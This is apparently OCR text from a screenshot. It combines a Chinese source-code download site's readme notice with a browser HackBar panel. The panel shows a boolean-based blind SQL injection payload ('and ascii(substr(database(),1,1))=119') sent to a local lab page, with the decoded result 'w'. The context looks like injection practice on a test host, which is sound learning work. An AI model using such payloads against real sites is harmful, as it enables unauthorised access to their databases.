 • 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威
的源码评测和教程，推荐国内外优秀源码。
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.6.129/control/sqlinject/bool_injection.php?id=1' and ascii(substr(database(),1,1))=119--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
01110111 119 77 w